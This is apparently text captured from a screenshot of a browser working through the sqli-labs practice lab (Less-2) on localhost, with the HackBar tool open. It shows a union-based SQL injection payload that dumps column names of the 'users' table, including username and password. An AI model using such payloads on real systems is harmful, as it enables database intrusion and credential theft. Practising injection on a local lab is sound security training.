 localhost/sqli-labs/Less-2/?id=-1%20union%20select%201,2,group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=%27users%27--+
Gmail YouTube 地图 所有书签
Welcome Dhakkan
Your Login name:2
Your Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
SQLI DUMB SERIES-2
元素 控制台 网络 源代码/来源 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost/sqli-labs/Less-2/?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+